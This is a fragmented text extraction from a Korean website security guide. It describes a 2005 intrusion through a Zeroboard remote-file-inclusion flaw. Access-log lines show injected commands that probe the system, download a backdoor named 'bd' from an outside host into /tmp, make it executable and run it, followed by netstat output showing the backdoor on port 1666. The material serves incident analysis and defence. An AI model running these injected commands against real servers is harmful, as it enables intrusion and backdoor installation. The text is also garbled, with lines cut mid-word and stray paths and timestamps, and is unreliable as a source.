 file:///C:/Users/DP5300-501/Downloads/제2010-11호-홈페이지_개발_보안_안내서.pdf
수 있는 제로보드 취약점이 이용된 것을 알 수 있었다.
gid
uid
= ∅
access.log
200.193.xxx.xxx - - [02/Jan/2005:12:56:10 +0900] "GET /bbs/include/xxxxx.php?dir
=http://xxx.xxx.xxx/yc/xxx.xxx?&xxx=id;%20uname%20-a;%20pwd HTTP/1.1" 200
8298
200.193.xxx.xxx - - [02/Jan/2005:13:00:18 +0900] "GET php?dir
=http://xxx.xxx.xxx/yc/xxx.xxx?&xxx=cd%20/tmp;%20 vista.
org/yc/bd;%20chmod%20777%20bd;%20./bd HTTP/1.1"
200.193.xxx.xxx - - [02/Jan/2005:13:02:33 +0900] "G php?dir
=http://xxx.xxx.xxx/yc/xxx.xxx?&xxx=cd%20/etc/httpd/ conf%2
0|%20grep%20ServerName HT 8438
200.193.xxx.xxx - - [02/Jan/2005:13 php?dir
=http://xxx.xxx.xxx/yc/xxx.xxx?&xxx=cd onf
HTTP/1.1" 200 60320
/tmp
bd
cd /tmp
sticky bit
다음은 netstat 명령을 이용해 TCP 1666번 포트의 접속 당 포
트는 netstat 명령을 통해 /tmp 디렉토리에 위치한 bd라는 실
행 후 해당 파일이 삭제된 것을 알 수 있었다.
[root@blue log]# netstat -na |grep 1666
tcp 0 0 0.0.0.0:1666 0.0.0.0:*
tcp 5 0 211.239.xxx.xxx:1666 200.193.xxx.xxx:328
오전 9:17
2019-01-15